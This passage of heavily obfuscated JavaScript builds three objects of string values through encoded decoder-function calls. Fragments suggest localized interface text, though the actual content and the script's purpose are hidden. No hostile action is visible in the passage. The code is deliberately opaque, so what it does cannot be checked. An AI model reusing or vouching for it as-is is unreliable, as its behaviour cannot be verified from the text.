_0x52cd8d={};_0x52cd8d[_0x71caa1(0xfa2,0x1411,0x13e4,'Xsop',0x183f)]=_0xc02652(0x23af,'aWYv',0x30f5,0x14d0,0x2180)+_0x29ccd5(0x3a94,0x266c,0x3c42,'aPiG',0x251a)+_0xabb78d('^LqO',0x2c60,0x1d98,0xc25,0x1157),_0x52cd8d[_0xabb78d('CgKH',-0xfed,0x2f3,0x1231,-0x117c)+_0xabb78d('xDs@',-0x816,0x527,-0x397,0x1b17)+'mp']=_0x2470d1(-0x305,-0x480,0x18d,'6vtP',-0x85b)+_0x71caa1(0x2ef,0x1b3b,0x1879,'Y8E^',0xb79)+_0x29ccd5(0x2bed,0x23ae,0x2fde,'pypN',0x240a)+_0x2470d1(0x1743,0x19db,0xf2a,'gLCz',0x1fe)+_0xc02652(0xdb3,'gLCz',-0x16c,0x677,0x4b3)+_0x71caa1(0x1248,0xda4,0x1e40,'ovSf',0x1eb1)+_0xabb78d('e9hj',0x139d,0x23ac,0x1e48,0x36ba)+_0x2470d1(0xe84,0x13c2,0x37d,'XL)$',0xe33)+_0xabb78d('TBtv',0x688,0xecc,0x17f,0x227a)+_0x29ccd5(0x3a56,0x336c,0x435b,'aWYv',0x4aa8)+_0xabb78d('TBtv',0x1469,0x1641,0x766,0x2963)+_0xc02652(0x2a3,'JMx]',0xd44,0xdcd,0x67d)+_0xc02652(0x2043,'ovSf',0x40af,0x2e49,0x2cdd)+'.',_0x52cd8d[_0xabb78d('e9hj',0x4058,0x28db,0x2b93,0x18d1)+_0x2470d1(-0x12c4,-0xe8,0x410,'aPiG',-0xfe7)]=_0x71caa1(-0x91a,0x5b6,0x86e,'&W06',0x1e1a)+_0xc02652(-0xe5d,'KF1#',0x1312,-0x3b6,0x8d5)+_0x71caa1(0x2323,0x1e9f,0xf34,'nu)6',0x4ba)+_0x2470d1(0x3e1d,0x2101,0x2d98,'yW26',0x2919)+_0xc02652(0x191b,'mK)l',0x3b44,0xdad,0x252e)+_0x71caa1(0x3520,0x2bfb,0x2139,'sFvl',0x175b)+_0x29ccd5(0xbc4,0x990,0x1b16,'$DHH',0xadb)+_0xc02652(0xe9f,'aWYv',0x7b9,0xdd9,0x5a0)+_0xc02652(0x1ea8,'Qt#^',0x466,0x10b9,0x14c7)+_0x71caa1(0x313b,0x312a,0x2e73,'EKtE',0x437c)+_0xabb78d('nu)6',0xdff,0x5dc,-0x834,0x1dc)+_0xc02652(0x1ff8,'nu)6',-0x9c6,0x401,0xae1)+_0x29ccd5(0x1707,0x1d90,0x2160,'osXG',0x10b3),_0x52cd8d[_0x71caa1(0x1392,0x135e,0x2a17,'!Yts',0x2dd5)+'um']=_0xabb78d('q]Rn',0x15da,0x1c4a,0x2063,0xd4f)+_0xabb78d('pypN',0xfe7,0x1840,0x2eaa,0x11b1)+_0xc02652(0x33be,'Ske1',0x13ae,0x3212,0x1eab)+_0x71caa1(0x6a7,0x145d,0x157c,'^LqO',0x1e54)+_0xc02652(0x2e47,'!Yts',0x3186,0x1cf8,0x2d71)+_0x71caa1(0x330b,0x19c1,0x25fe,'aCMm',0x16c8)+'em';function _0x2470d1(_0x382544,_0x4b93b5,_0x3a5915,_0x26bbea,_0x2c35f0){return _0x8d64(_0x3a5915- -0x315,_0x26bbea);}_0x52cd8d[_0x2470d1(0x21e4,0x3d25,0x289f,'3W8&',0x32b9)]=_0xc02652(0x2d03,'sFvl',0x3d53,0x3d80,0x2d54)+_0x29ccd5(0x3c1,0xeaa,0x25f4,'KF1#',0x2cf)+_0xabb78d('6vtP',0x558,0x19d6,0x1457,0x1950),_0x52cd8d[_0xabb78d('!Yts',0x50c,0x5b5,-0x72b,0x492)+'cy']=_0x29ccd5(0x2373,0x22a4,0x3520,'CgKH',0x3463)+_0x29ccd5(0x1ec8,0xb19,0x46e,'XL)$',0xae2),_0x52cd8d[_0xabb78d('VTwM',0x2ff1,0x1cac,0x2bac,0x2d66)]=_0xc02652(0x10bd,'JMx]',0x149c,0x1ef7,0x96a)+'ki',_0x52cd8d[_0x71caa1(0x623,0x2a62,0x1625,']DXx',0x2708)]=_0x71caa1(-0xb90,-0x5f7,0x84f,'aCMm',0x17fc)+_0x29ccd5(0x2692,0x25b6,0x35d0,'osXG',0x336b),_0x52cd8d['cf']=_0x71caa1(0x1380,0xf75,0xc16,'xDs@',-0xb58)+_0x2470d1(0x337f,0x272c,0x2043,'yxCh',0x1753),_0x52cd8d[_0xabb78d('ZIet',0x1308,0x5df,-0x7f1,0xc8a)+'r']=_0x29ccd5(0x1ad4,0x2060,0xd24,'aWYv',0x1dfa)+_0x2470d1(0x1ac4,0xaa8,0xd49,'Ske1',0xf30)+_0x29ccd5(0x2bb5,0x22f2,0x3950,'xDs@',0x3755)+_0x2470d1(0x1012,0x959,-0x4e,'^LqO',-0xd7e)+_0x2470d1(-0x26f,-0x113c,0x383,'osXG',-0x5b)+_0x2470d1(-0x78b,0x5e1,-0x128,'Xsop',0x34d)+_0x71caa1(-0x322,0x1ef5,0xdbd,'xDs@',-0x186),_0x52cd8d[_0xc02652(0x1d3f,'DufB',0x27d1,0x2b97,0x1e73)+_0x71caa1(0x255c,0x242f,0x3202,'g[iY',0x4330)]=_0x71caa1(0x1612,0x1658,0x2d51,'@i#A',0x1b37)+_0xc02652(0x352e,'aWYv',0x2d3d,0x1b07,0x2339)+_0xc02652(0x16d2,'6vtP',0xa09,0xdd2,0xa5a)+_0x71caa1(0x2592,0x280b,0x2fb5,'vxCA',0x2f59)+_0x71caa1(-0x319,0x156c,0x110f,'DufB',-0xc2)+_0x29ccd5(0x203e,0x1987,0x4bb,'DufB',0x5b6)+_0xc02652(0x198,'yW26',0x1cbb,0x2510,0x157a)+_0xabb78d('Bp1M',0x11e7,0x1934,0xb57,0x2a86)+_0x2470d1(0x7e8,-0x162e,0x9f,'@i#A',-0x149f),_0x52cd8d[_0x71caa1(0x3413,0x2bd2,0x20f2,'@i#A',0x2c0b)+_0xc02652(0x1a55,'5tDe',-0xc64,-0xf72,0x7cb)]=_0x2470d1(0xaa2,0x153b,0x75d,'$DHH',-0xa09)+_0x2470d1(0x2dfb,0x34ff,0x1f2a,'Qt#^',0x244f),_0x52cd8d[_0xc02652(0x268d,'tdNd',0xba8,0x311,0x1034)]=_0xabb78d('JMx]',-0x2a7,0xd8d,0x13bc,0x7ca)+_0x71caa1(0xeb6,-0x20d,0x1414,'5tDe',0x279c)+_0xc02652(-0xe14,'mK)l',-0x3c0,-0x4ed,0x5f)+_0x71caa1(0x6a,0x2b51,0x1748,'XL)$',0x118b)+_0x71caa1(0x3895,0x333f,0x2531,'aWYv',0x149f)+_0x29ccd5(0x2fa9,0x279b,0x3d6a,'hFy]',0x13d4)+_0xabb78d('nu)6',0x1240,0x24e5,0x33c8,0x39db)+'m';function _0x71caa1(_0x248634,_0x45454e,_0x1a0085,_0x451425,_0x4ca5bf){return _0x8d64(_0x1a0085-0x2ed,_0x451425);}_0x52cd8d[_0xc02652(0x17f6,'VTwM',0x20cf,0x15c9,0x2529)+'y']=_0xabb78d('EKtE',0x305c,0x28d1,0x3135,0x2d9b)+_0xc02652(0x1542,'TBtv',0x2d7b,0x3080,0x2876)+'ać',_0x52cd8d[_0x71caa1(0x31b3,0x1c32,0x24db,'@i#A',0x2aa6)+_0xc02652(0x50e,'Xsop',0x2440,0x552,0x1be9)+_0x2470d1(0x1cbf,0xd3a,0x1997,'e9hj',0x2a1c)]=_0xabb78d('$DHH',0x24da,0x196c,0x2e21,0x14bc)+_0xc02652(0x1d01,'xDs@',0x153f,0x106c,0x1f5b)+_0xabb78d('5tDe',-0xc17,0x541,-0x121a,0x524)+_0x2470d1(0x3b4,0x1dee,0x103a,'@i#A',0x15fd)+_0x29ccd5(-0x35f,0xd92,0x555,'yW26',0x2243)+_0xabb78d('wIR0',0x3193,0x1ef8,0x2d9c,0x1695)+_0x71caa1(0x110d,0xe72,0x2292,'yW26',0x2141)+_0x2470d1(-0x53d,0xddf,0x258,'wIR0',0x195a)+_0x2470d1(-0xb6f,0x1211,0xb49,'TVoX',0x1d3f)+_0x71caa1(0xd4c,0x1887,0x5c8,'osXG',0x1506)+_0x71caa1(0xe42,0x2089,0xfaf,'6vtP',0x12b3)+_0x29ccd5(0x3e45,0x2ec2,0x1b62,'TVoX',0x45ec)+_0x2470d1(0x22c5,0x1777,0x23d7,'Bp1M',0x33f0)+_0x2470d1(0x25a5,0x3405,0x2d91,'wIR0',0x2688)+_0x29ccd5(0x1693,0x87a,0x1e8,'oGVS',0x290)+_0x2470d1(0x1eb6,-0x1d,0xe49,']DXx',0xc58)+_0xc02652(0x1392,']DXx',0x17f2,-0x4d6,0x3ee)+_0x71caa1(-0x8f1,-0x286,0x7fd,'g[iY',0x1de0)+_0x2470d1(0x3013,0x21b5,0x1d28,'CgKH',0x91e)+_0x71caa1(0x2288,0x1445,0x1375,'tdNd',0x3ad)+_0x2470d1(0x23a0,0x10b3,0x24d1,'5tDe',0x2f9c)+_0x2470d1(-0x7f0,-0x91a,0xcc9,'5tDe',-0x49)+_0xc02652(0x1b2a,'osXG',0x17cc,0x2a9c,0x1707)+_0xc02652(0x1c53,'CgKH',0x3313,0xf68,0x1e20)+_0x71caa1(0x644,0x13ad,0x184e,'5tDe',0x1a80)+_0xabb78d('yW26',0xcd1,0x124d,0x2063,0x1caf)+_0xabb78d('!Yts',0xcec,0x1b96,0x294b,0x80b)+_0x29ccd5(0x1749,0xae5,-0x8b,'Qt#^',0x201a)+_0x2470d1(-0x73c,-0x44a,0xc50,'q]Rn',0xcc)+_0xc02652(0x1516,'g[iY',0x1410,-0xa99,0x7d8)+_0x71caa1(0x9a4,0x184,0xa0b,'aCMm',0x1aa6)+_0x71caa1(0x369a,0x16d0,0x2915,'gLCz',0x2317)+_0x29ccd5(0x2f75,0x2c8d,0x2a82,'aPiG',0x1d28)+_0x2470d1(0x211,0x2176,0xcfe,'oGVS',0x1259)+'j.',_0x52cd8d[_0x29ccd5(0x3ea9,0x29b6,0x3beb,'aCMm',0x3817)]=_0xabb78d('3W8&',0x17ec,0x502,0x15a6,0x18e2)+_0x2470d1(0x13a7,-0x5b3,0xcfc,'gLCz',0x292),_0x52cd8d[_0x71caa1(0x136a,0x2260,0x169a,'aCMm',0x13b8)+_0xabb78d('3W8&',0x16eb,0x146a,0x5f1,0x20d9)]=_0xabb78d('aCMm',0x2922,0x1af1,0x10f1,0x2107)+_0x29ccd5(0x2536,0x1f25,0x1a39,'osXG',0xb0e)+_0x2470d1(0xd8e,0x999,0x1858,'EKtE',0x75a)+_0x2470d1(0x2267,0x1fa7,0x2b88,'aPiG',0x30ab)+_0x29ccd5(0x10af,0x17fb,0x24d9,'yxCh',0x12b1)+_0xc02652(0x1e80,'aCMm',0x184d,0x27d7,0x10a4);function _0x29ccd5(_0x521abb,_0x852a59,_0x1385c2,_0x337ae6,_0x5bd4d9){return _0x8d64(_0x852a59-0x360,_0x337ae6);}_0x52cd8d[_0xc02652(0xd44,'TVoX',0x2ba3,0xbd5,0x22b1)+_0x2470d1(0x21f6,0x275e,0x17f0,'$DHH',0x23cc)]=_0x2470d1(0xfba,0xcdd,0x28e,'oGVS',-0xbbf)+_0xabb78d('oGVS',0x1ec5,0x231c,0x32d9,0xe8e)+_0x2470d1(0x2149,0x20e1,0x2af2,'q]Rn',0x350d)+_0x2470d1(0x15ed,0x2342,0x2b10,'ZIet',0x2c0f)+'aj',_0x52cd8d[_0xc02652(-0xb98,'vxCA',-0xaa9,-0x8e3,0x58)+'y']=_0x29ccd5(0x29aa,0x205e,0x1fa6,'Bp1M',0x21b4)+_0x29ccd5(0x6b7,0x9e7,0x58a,'2tg#',0x1c12)+_0x2470d1(0x1c76,-0x5ee,0x582,'aCMm',-0xdfc)+_0xabb78d('DufB',0x427d,0x2b1d,0x2bfd,0x4110)+'e';var _0x11d93f={};_0x11d93f[_0xc02652(0x2220,'yW26',0x299a,0x1777,0x15f4)]=_0x2470d1(0x2c81,0x2e23,0x2011,'@i#A',0x1986)+_0xc02652(-0xf90,'^LqO',0x3d7,-0xe29,0x425)+_0xc02652(0x1f61,'VTwM',0x3328,0x2789,0x2997),_0x11d93f[_0xc02652(0x6f4,'5[tP',0x1416,0x2ddb,0x1e13)+_0xabb78d('xDs@',-0x1118,0x527,-0xad9,0x7b0)+'mp']=_0x29ccd5(0x296b,0x2532,0x195f,'yW26',0x1837)+_0xc02652(0x12c3,'&W06',0x330a,0x3318,0x2496)+_0x2470d1(0x979,-0x653,0xac,'5tDe',-0xd12)+_0xabb78d('KF1#',-0x1129,0x507,0xbc3,-0xac0)+_0x29ccd5(0x1524,0xc25,0x7b,'Xsop',0xa57)+_0x2470d1(0x6f1,-0x168,0x100e,'Xsop',0x259f)+_0xc02652(0xb08,'!Yts',0x12e2,0xbbf,0x16d4)+_0xabb78d('EKtE',0x14ba,0x2f9,0x1244,-0x1143)+_0x71caa1(0x3aa5,0x106f,0x2582,'q]Rn',0x3388)+_0x2470d1(0x173a,0x1457,0x285a,'mK)l',0x1ab1)+_0xc02652(0x16e9,'q]Rn',0x54f,0x56,0x10fb)+_0x71caa1(-0x4be,0xbb5,0x76d,'Y8E^',-0x292)+'s.',_0x11d93f[_0x29ccd5(0x47b,0x1247,0x16cb,'yW26',0x16a8)+_0x29ccd5(0x1315,0x1dd3,0x226d,'5tDe',0xc8d)]=_0x71caa1(0x142f,0x24ce,0x1477,'gLCz',0x2030)+_0x71caa1(0x1d2,0x2a04,0x159d,'ovSf',-0x10d)+_0x2470d1(0x3289,0x330b,0x2557,'ovSf',0x3289)+_0x71caa1(0x2bf1,0x1be9,0x3230,'TVoX',0x3dc1)+_0x29ccd5(-0x354,0xd35,0x181d,']DXx',0xaac)+_0x2470d1(0x368a,0x28be,0x2388,'5[tP',0x14a2)+_0xc02652(-0x7f2,'Bp1M',-0x79b,0x4ab,0xf79)+_0xc02652(0x1090,'pypN',-0x323,0x1b87,0x1138)+_0x2470d1(0x2633,0x162b,0x1df4,'e9hj',0x2fb5)+_0x29ccd5(0x5a2,0x13ba,-0x1,'$DHH',0xba2)+_0xc02652(0xb44,'nu)6',0x2dc2,0x258e,0x1db3)+_0xc02652(0x1431,'5[tP',0x1902,0x1e91,0x26cc)+_0xc02652(0x289e,'vxCA',0x256e,0x5cd,0x1a7e),_0x11d93f[_0x71caa1(0x1e49,0x1846,0xfd2,'3W8&',0x42b)+'um']=_0xabb78d('aCMm',0x3ce3,0x26d7,0x1da8,0x1e16)+_0xc02652(0x3c7f,'&W06',0x1479,0x2348,0x2847)+_0x29ccd5(0x5ca,0x18d3,0x8cc,'aWYv',0x2728)+_0xabb78d('VTwM',0x4113,0x2ea5,0x3733,0x33f0)+_0xc02652(-0x1335,'yW26',0x1546,-0xc4b,0x343)+'o',_0x11d93f[_0x29ccd5(0xe86,0xa14,0x47d,'Y8E^',0x1764)]=_0xabb78d('vxCA',0x1bb1,0x24e6,0x329f,0x2502)+_0xc02652(0x2c36,'e9hj',0x899,0xe13,0x19c4)+_0x2470d1(0x3e72,0x4240,0x2ca8,'JMx]',0x414a),_0x11d93f[_0x2470d1(0x1e92,0x1139,0x23d9,'#VkK',0x306f)+'cy']=_0xc02652(0x10f9,'tdNd',0x20ea,0x1f6f,0x2098)+_0xc02652(0x1d8d,'Bp1M',0x270e,0x1bf5,0x2b9f)+'e',_0x11d93f[_0xabb78d('$DHH',0x18db,0x12e4,0xde9,0xc92)]=_0x29ccd5(0x1314,0x155b,0x2b55,'wIR0',0x18e7)+'s',_0x11d93f[_0x2470d1(0x9dd,0x1559,0xd7a,'mK)l',0x1131)]=_0x71caa1(0x110e,0x837,0x1e4d,'VTwM',0x33f6)+_0x71caa1(0x1ce,0x1fba,0xb54,'2tg#',0x145f),_0x11d93f['cf']=_0xabb78d('mK)l',0x1e4e,0x2b6a,0x2694,0x298e)+_0x29ccd5(0x3866,0x2d99,0x1f0a,'mK)l',0x4260),_0x11d93f[_0xabb78d('!Yts',0x3b4a,0x2c9b,0x4153,0x252c)+'r']=_0x2470d1(0x1609,-0xcb6,0x421,']DXx',0x674)+_0xabb78d('CgKH',0x3733,0x20b9,0x2069,0x1942)+_0x71caa1(0x90d,0x2c54,0x154e,'mK)l',0x290b)+_0x2470d1(0x15f4,0x1502,0x24b0,'q]Rn',0x1057)+_0xabb78d('CgKH',0x21d3,0x305f,0x2f11,0x46e5)+_0x71caa1(0x1f3e,0x2a05,0x2bd1,'sFvl',0x2c80)+_0xc02652(0x289c,'JMx]',0x301b,0x230b,0x2393)+_0xabb78d('yxCh',0x3619,0x236f,0x2c75,0x3082)+_0x71caa1(0x2dea,0x2dd3,0x1b89,'2tg#',0x1fcb)+_0x29ccd5(0x2c2a,0x1d97,0x2a77,'Bp1M',0x2b66)+_0xc02652(0x26ac,'5tDe',0x1987,0x2390,0xfea),_0x11d93f[_0xabb78d('2tg#',0x2b64,0x14ac,0x16a7,0x2534)+_0x29ccd5(0x13ef,0xdd0,-0x512,'#VkK',0x24d4)]=_0x29ccd5(0x136f,0x285f,0x3343,'wIR0',0x2f11)+_0x2470d1(-0x6ed,-0xcf3,0x497,'JMx]',-0xa8b)+_0x71caa1(0x927,0x2007,0x1786,'sFvl',0x138d)+_0xabb78d('yxCh',0x207d,0x305c,0x2730,0x2d20)+_0x29ccd5(0x23d,0x16ab,0x2a89,'XL)$',0xb6)+_0x2470d1(0x2648,0x1d8f,0x2656,'TVoX',0x2598)+_0xabb78d('QNp5',-0x1090,0x371,0x183,0xefa)+_0xabb78d('JMx]',0x197e,0x292b,0x2911,0x3f15)+'do',_0x11d93f[_0xabb78d('@VOx',0x4089,0x2bea,0x2f00,0x1ff0)+_0x29ccd5(0x1e48,0x2935,0x1cc1,'TVoX',0x3315)]=_0xc02652(0x182f,'6vtP',0x284c,0x136e,0x10e6)+'do',_0x11d93f[_0x71caa1(0x2e45,0x1f8c,0x3027,'vxCA',0x3412)]=_0xc02652(0x1e78,'&W06',0xe4b,0x1a6f,0x1427)+_0x29ccd5(0x2fcf,0x2255,0x1832,'g[iY',0x10e7)+_0x71caa1(0x229c,0x2b76,0x2f52,'@VOx',0x37c1)+_0xabb78d('Qt#^',0x1b30,0x1b32,0x27fa,0x2a6a)+_0x29ccd5(0x6,0x1162,0xbd0,'g[iY',0x1d1b)+_0xabb78d('Y8E^',0x1e5a,0x23bc,0x2155,0x303a)+_0x71caa1(0x2b5e,0x21ce,0x3149,'Xsop',0x294c),_0x11d93f[_0x2470d1(0x387b,0x30d6,0x250f,']DXx',0x3b47)+'y']=_0xc02652(0x103c,'CgKH',0x2c5a,0x2a4f,0x24d8)+_0xc02652(0x2926,'@VOx',0x19f5,0x3204,0x2a62),_0x11d93f[_0x29ccd5(0x46a,0x1586,0x23ab,'yW26',0x1a92)+_0xabb78d('yW26',0x2984,0x14c0,0x1f45,0xad)+_0xc02652(0x8bb,'5[tP',0x16ba,0xd8e,0x1e6c)]=_0xc02652(0x2be2,'Bp1M',0x2b5d,0x2c76,0x2db5)+_0x29ccd5(0x20a2,0x196c,0x1a40,'!Yts',0x9b0)+_0x2470d1(0xeec,0x1057,0x15ca,'osXG',0x2bfc)+_0x29ccd5(0x26ef,0x183a,0x18ec,'Qt#^',0x1602)+_0x29ccd5(0x12cb,0x288e,0x2d86,'q]Rn',0x2965)+_0xabb78d('g[iY',0x164a,0x181a,0x12a5,0xf56)+_0x71caa1(0x25c8,0x2e85,0x22ad,'aWYv',0x384a)+_0xabb78d('@i#A',0x42,0x155b,0x665,0x19fe)+_0x2470d1(0x2c32,0x338f,0x1cdf,'5[tP',0x12ec)+_0xc02652(0x4d5,'ZIet',0xeb0,0x2c67,0x1821)+_0x29ccd5(0x2b50,0x2089,0x2f6f,'2tg#',0x3628)+_0x29ccd5(0x1177,0xeef,0x349,'e9hj',0x1f27)+_0x29ccd5(0xc40,0xcea,-0x9fe,'osXG',0xa41)+_0xabb78d('$DHH',0xa25,0x1ca9,0xd19,0x93f)+_0xabb78d('3W8&',0x11c9,0x275e,0x3810,0x3186)+_0xabb78d('hFy]',0x1073,0x1c1a,0x1168,0x2aa7)+_0x29ccd5(0x52a,0x1beb,0x29cb,'hFy]',0x336d)+_0xabb78d('oGVS',0x1809,0x25a0,0x32d4,0x1800)+_0xc02652(0x12e0,'aWYv',0x3f46,0x199c,0x2855)+_0x2470d1(0xbbb,0xd39,0x1cfd,'#VkK',0x26c6)+_0x71caa1(0xf80,0x4e8,0xa68,'!Yts',0x205b)+_0xc02652(0x12dc,'5tDe',0x3a14,0x3f7e,0x2a46)+_0x2470d1(0x24d1,0x2e08,0x16fe,'g[iY',0x7cf)+_0x2470d1(0x1be2,0xae,0x79c,'5tDe',0x416)+_0x71caa1(0x9bb,0x2f7c,0x1c34,'osXG',0xf8a)+_0x2470d1(0x1da2,0x1626,0x1500,']DXx',0x1474)+_0xc02652(0x26a9,'vxCA',0x232c,0x2345,0x1f80)+_0xabb78d('EKtE',0x1571,0x1299,0x11f7,0x1d35)+_0x29ccd5(0x571,0x1b73,0x226e,'CgKH',0x2379)+_0x71caa1(0x1562,0x472,0x744,'aWYv',-0xdc5)+_0x71caa1(0x20c4,-0x2df,0xa40,'!Yts',0x1d0f)+_0x71caa1(0x1625,-0x11c3,0x51a,'^LqO',0x1827)+_0x29ccd5(0x234e,0x217c,0x172c,'VTwM',0x1d61)+_0x29ccd5(0x1339,0x202c,0x2515,'pypN',0x315b)+_0xabb78d('sFvl',0x1f69,0x2f96,0x2693,0x3c94)+_0x29ccd5(0x3aec,0x2532,0x14e1,'yW26',0x34dd)+_0xabb78d('XL)$',0xd58,0x552,0x1c8b,0x1c74),_0x11d93f[_0x29ccd5(-0x498,0x12c8,0x2828,'VTwM',0xd57)]=_0xc02652(0x26e5,'aWYv',0x1878,0x212a,0x195f)+_0xabb78d('&W06',-0x1a4,0x4bc,-0x830,0x907),_0x11d93f[_0x29ccd5(0x1bf0,0x2b4b,0x27d7,'VTwM',0x2989)+_0xc02652(0x240c,'nu)6',0x1867,0x2ceb,0x2377)]=_0xabb78d('$DHH',0x2084,0x10ee,0xbcf,0x1bed)+_0xc02652(0xfa2,'6vtP',-0xdba,0x202,0x245)+_0x71caa1(0x24f0,0x2433,0x2cd6,'xDs@',0x36c0)+_0xabb78d('#VkK',0x977,0xa9f,0xfe5,0x23b)+_0x2470d1(0x2f18,0x3087,0x22e1,'DufB',0x21be)+_0x29ccd5(0x22c2,0xd98,-0x26b,'aCMm',-0x516)+_0xc02652(0x257e,'aPiG',0x1f81,0x1d95,0x1295),_0x11d93f[_0xc02652(-0x11c1,'#VkK',-0x61c,0xcba,0xa0)+_0x71caa1(0xbd3,0x29a9,0x17ff,'2tg#',0x547)]=_0xabb78d('Y8E^',0x19cc,0x20d2,0x1de5,0x10b9)+_0xc02652(0x16ef,'!Yts',0x32ba,0x24f7,0x1e51)+_0x71caa1(0x18ff,0x919,0xbd1,'wIR0',0x119b)+_0x71caa1(0x1a50,0x19cf,0xbca,'Xsop',0x9b2),_0x11d93f[_0x2470d1(0x13bc,0x1365,0x207c,'DufB',0x191a)+'y']=_0xc02652(0x2af,'3W8&',0x1c15,0x3ac,0x82d)+_0x29ccd5(0x1fdf,0xe48,-0x936,'EKtE',0x12c3)+_0x29ccd5(0xf1d,0x1c67,0x1984,'3W8&',0x2e44);var _0x3a3f7e={};_0x3a3f7e[_0x71caa1(0xb4f,-0x1db,0xa94,'q]Rn',0x94f)]=_0x2470d1(0x1158,0x3943,0x277d,'nu)6',0x3e15)+_0x2470d1(0x9ec,-0x8a2,0xae3,'VTwM',0xc81)+_0xc02652(0xea6,'osXG',0x1023,-0x797,0xac3)+_0xc02652(0x276a,'^LqO',0x22f2,0xeca,0x1bc1)+'.',_0x3a3f7e[_0xc02652(0x1404,'#VkK',0x2e76,0x24e4,0x2a53)+_0xc02652(0x1855,'e9hj',0x935,0x1b68,0x11f6)+'mp']=_0xabb78d('2tg#',0x1077,0x20c4,0x315b,0x1617)+_0x29ccd5(0x2148,0xaf1,0x143a,'#VkK',0xf98)+_0xc02652(0x2878,'@i#A',0x1bb3,0x16a1,0x172a)+_0xabb78d('6vtP',-0x56f,0x8c6,0x148c,-0x324)+_0xc02652(0x2f97,'Qt#^',0x2f97,0x3e82,0x2757)+_0x29ccd5(0x343f,0x2750,0x213a,'Qt#^',0x3435)+_0x2470d1(0x169c,0x3aa2,0x25f5,'#VkK',0x37a7)+_0x29ccd5(0x1667,0xeb6,-0x434,'QNp5',-0x1b2)+_0xabb78d('QNp5',0x1033,0x509,-0x9ee,0x96d)+_0x29ccd5(0x3dc0,0x27a5,0x2e03,'hFy]',0x23c9),_0x3a3f7e[_0xc02652(0x1adc,'^LqO',-0x5d3,0x8f7,0xdb1)+_0xc02652(0x1f9a,'q]Rn',0x2543,0xda2,0x1402)]=_0xc02652(0x22e8,'KF1#',0x3533,0x1a81,0x21c9)+_0x2470d1(0x9ac,0x1464,0x8ac,'5tDe',0x1f00)+_0x71caa1(0x39e4,0x2745,0x2b78,'#VkK',0x4132)+_0xabb78d('JMx]',0x180c,0x15ac,0x233,0x2651)+_0x29ccd5(0x1ea7,0x2109,0x16a4,'mK)l',0x35ab)+_0xc02652(0x10ef,'yxCh',-0x3b1,-0x1227,0x156)+_0x29ccd5(0x204b,0x29e9,0x3386,'Y8E^',0x2f2b)+_0xc02652(0xf77,'xDs@',0xcdd,-0xcbd,0x679)+_0x29ccd5(0x55a,0xbaa,0xaf4,'q]Rn',0xad9)+_0x71caa1(0x1aaf,0x1c7f,0x62e,'Y8E^',0x159f)+_0xc02652(-0x24c,'DufB',0xaaf,0x1fb3,0xb6b)+_0xc02652(-0xbf9,'@VOx',0x3d9,0x14da,0x90a)+_0x71caa1(0x3936,0x3893,0x2843,'ovSf',0x2fb1)+_0x2470d1(0x248d,0xd27,0xe99,'VTwM',0x1fbc)+_0x2470d1(0x1613,0x1db5,0x668,'hFy]',-0x6e3),_0x3a3f7e[_0xc02652(0x1b70,'aCMm',0x3132,0x340c,0x254c)+'um']=_0x29ccd5(-0x655,0xd3f,0x100f,'CgKH',0x1213)+_0xabb78d('ZIet',0x261e,0x187c,0xa44,0x193f)+_0x29ccd5(0x28c5,0x2e14,0x1757,'q]Rn',0x2f4c)+_0xabb78d('pypN',0x23ce,0x1b60,0x1833,0x173b)+'ek',_0x3a3f7e[_0x71caa1(0x348c,0x196a,0x2abd,'wIR0',0x361a)]=_0xabb78d('nu)6',0x1066,0x10bf,0x2682,0x114f)+_0x2470d1(0x1297,0x1643,0x12f5,'vxCA',0x21b4)+_0xabb78d('e9hj',0xa78,0xbbc,0xd21,0x1001)+'..',_0x3a3f7e[_0xc02652(0x1890,'2tg#',0x227f,0x84f,0x12fa)+'cy']=_0x2470d1(0x15e7,0x12c8,0xc8,'vxCA',-0x14a1)+_0xc02652(-0xef3,'ovSf',0x150b,-0x2a2,0xb9),_0x3a3f7e[_0x29ccd5(0x2c83,0x209a,0x2a78,'EKtE',0x19b3)]=_0x71caa1(0x33ea,0x1509,0x25ec,'g[iY',0x39d8)+'i',_0x3a3f7e[_0x29ccd5(0x1d9d,0x13ef,0xa0b,'mK)l',0x142a)]=_0x29ccd5(0x140e,0x16a0,0x18ad,'vxCA',0x1543)+_0x71caa1(0x166c,0x2a0b,0x1acf,'e9hj',0x2ea8),_0x3a3f7e['cf']=_0x71caa1(0x3a77,0x3d44,0x2945,'aPiG',0x2be9)+_0x71caa1(0x238e,0x3651,0x2676,'TVoX',0x27e0),_0x3a3f7e[_0x71caa1(-0xcf2,0x9d6,0x4c9,'nu)6',-0xce1)+'r']=_0xc02652(0x52a,'TBtv',0x27f9,0x127f,0x176f)+_0xc02652(0xab8,'CgKH',0xe65,0x125,0x6b9)+_0x71caa1(0xf13,0x19cd,0x6c3,'sFvl',0x1de5)+_0xabb78d('pypN',0x1b67,0x6d8,-0xb2f,-0x83c)+_0x29ccd5(0x7ed,0x9c0,0x6e1,'KF1#',0x5d3)+_0xc02652(0x13e,'pypN',0x10c5,0x158d,0xf8e)+_0x2470d1(0x1888,0x28de,0x1dd1,'6vtP',0xa9c)+'a\x20',_0x3a3f7e[_0xabb78d('#VkK',0x3f1f,0x2b8d,0x27b4,0x1794)+_0x2470d1(0x1914,0x193b,0x1798,'aWYv',0x138f)]=_0xc02652(0x32a6,'#VkK',0x11ca,0x1905,0x1c8d)+_0xabb78d('sFvl',0x1b20,0x30df,0x3a5e,0x2e8e)+_0x29ccd5(0x3a8a,0x278e,0x33d4,'Bp1M',0x20a7)+_0x71caa1(0x2e7b,0x1dcf,0x28c6,'vxCA',0x16ca)+_0xabb78d('gLCz',0x3a81,0x2b2b,0x32ea,0x17b3)+_0x71caa1(0x10f,-0x3d2,0x1341,'g[iY',0x1eca)+'je',_0x3a3f7e[_0x2470d1(0x281c,0x175e,0x2d27,'3W8&',0x368b)+_0xc02652(0xfaf,'Y8E^',0x100d,0x1998,0x10c8)]=_0x2470d1(0x1962,0x24e3,0x17bd,'Qt#^',0x1b75)+_0x2470d1(0x21a0,0xaee,0xbc9,'xDs@',0x1583),_0x3a3f7e[_0x2470d1(0xe56,0x18c9,0x1e38,'@i#A',0xebb)]=_0xabb78d('aCMm',0x1ab8,0x1909,0x251b,0xef9)+_0xc02652(0x1e77,'xDs@',0xd79,0x351c,0x1f70)+_0xc02652(0x1037,'oGVS',0x1eec,0xbe8,0x1995)+_0x29ccd5(0x2a96,0x2f75,0x4613,'@i#A',0x1bdb)+_0xc02652(0xa63,'q]Rn',-0x3fd,0x1c56,0x86f)+_0xabb78d('5tDe',-0x132,0x61b,0x12dc,-0xcb5)+'ot',_0x3a3f7e[_0xc02652(0xd43,'aWYv',0x1070,0x383d,0x22d1)+'y']=